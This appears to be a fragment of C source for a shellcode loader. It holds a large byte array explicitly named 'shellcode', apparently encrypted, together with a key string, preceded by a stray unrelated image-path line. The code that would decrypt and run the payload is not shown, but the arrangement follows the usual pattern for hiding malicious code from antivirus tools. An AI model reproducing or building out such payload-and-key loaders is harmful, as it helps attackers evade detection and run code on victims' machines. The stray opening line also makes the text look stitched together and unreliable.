 char shellcode[] =
"\xfc\x4c\x50\x82\xf8\xbd\xa0\xea\x1a\x24\xb2\x6f\x43\xab\x80"
"\x12\xe7\xdc\x92\x31\x11\x21\x71\x35\x20\x86\xed\xed\x66\x4b"
"\x37\x2f\xbb\x4e\xc9\x9e\x9c\x5f\xf0\x8f\xed\x6c\xa7\xa0\x76"
"\x72\xdf\xc5\xb2\x5a\x55\xc8\x27\xb2\x74\x53\x01\x7a\xdb\x56"
"\xa3\xa0\x9b\xda\xe5\x3e\x98\x8a\x7f\x86\x4a\xdb\xb8\xae\x93"
"\x78\x1a\xab\x10\x96\x8a\x3c\x74\x29\xb5\x4b\x43\xe9\xf0\x69"
"\xa1\xec\x01\x60\x9f\xa2\xf4\x1c\x17\x7c\x24\xeb\x0a\x36\x8b"
"\x40\xb2\xaa\x1c\xd7\x61\xed\xc7\x6a\x63\x73\xa2\x86\x0a\xec"
"\xf2\x51\x93\x95\x2e\x85\x35\xef\xf0\x26\x41\xa7\xdf\xe1\x7d"
"\x9b\xd5\x21\xef\x8b\x88\xaf\x56\x3e\x76\xbf\x66\x4b\x6d\xbf"
"\x6d\xe9\x9b\x0c\x65\x5d\x36\xfd\x9e\x31\x39\x2b\xfb\x79\xd9"
"\x8c\xc7\x90\x86\x66\xf2\xe0\xa8\x4b\x5f\x1b\x33\x92\xc6\x78"
"\xde\xa8\x7e\x74\x56\x47\x08\x0d\xc2\x77\x7a\x18\x77\x9a\xe6"
"\xcc\xce\x1e\x23\xac\x7a\x3e\x4b\xd5\x08\x82\x5f\xfb\x2e\x4c"
"\xf4\x1e\x60\x80\xa5\x9a\xb7\x61\x3a\xaf\xfd\x88\x29\xf2\xed"
"\xa6\xd2\x8a\x19\x2d\x28\xa1\x9d\xb6\x1a\x0d\xf5\x2a\x88\x17"
"\xd7\xa2\x70\x85\x6d\x37\x03\xc8\xe7\xb5\xc1\x33\x38\x32\xb6"
"\x0d\x2a\xc1\xbe\x05\x0a\x13\x64\xe8\x9e\x62\x41\xfe\x3e\xd7"
"\x26\x95\x15\xc4\xb5\xe6\xba\x5b\x2a\x78\x28\x58\xe7\xe0\x5e"
"\x67\xb1\xd9\x01\xc3\x93\xda\x4c\xeb\xe4\xe6\xfc\xda\xe8\xb7"
"\xa0\x17\xd7\xc2\x28\xad\xd1\xe3\x24\x9f\xa3\x8a\x1e\x2b\x67"
"\x08\x61\x44\xef\x5a\xcc\xb8\x96\xba\xfc\x13\x1f\xce\x1b\x10"
"\xc5\x71\xf4\x82\xd8\x25\xb2\xbb\x88\x6e\x9f\x48\x75\xc7\x83"
"\x74\xe6\x1b\x1e\x80\xd5\x50\xa6\x7e\xa5\xe3\xa9\x7a\x5a\x67"
"\xb4\x45\xbb\x36\x15\x28\xd8\xae\x02\x09\x25\x47\xb6\x42\x75"
"\xfb\x9e\x01\x14\x60\xfd\x37\x13\x3f\x10\xbe\x65\x8e\xa5\x93"
"\x98\xe1\xd6\x5f\xc1\xf9\x71\x40\x5e\x4b\x11\x83\xb7\x15\x18"
"\xbf\x41\xba\x44\x24\x52\x62\x5a\x5a\x60\x89\x8b\xf3\xd1\xe2"
"\xab\xec\x5b\x15\xd4\xbf\xb7\xa0\x77\x6c\x89\xac\xa9\xce\xab"
"\x2e\x76\xc5\xf4\x4b\x11\x24\x17\xa4\x7d\x47\x8b\xf1\x1d\xa3"
"\xbd\xdd\xfb\xc5\x2d\x1c\xfd\xe3\x7c\x29\xe4\xab\x69\xc6\x76"
"\x18\x3c\xce\x06\x9e\x32\x38\x73\x65\x2c\xd5\x28\x8b\xa6\xf6"
"\x2e\x0b\x8a\xe4\xbf\x47\xed\xb0\xa5\xe3\x24\xce\x36\xe4\xb5"
"\xc9\x01\xb0";
char key[] = "F0rb1dd3n";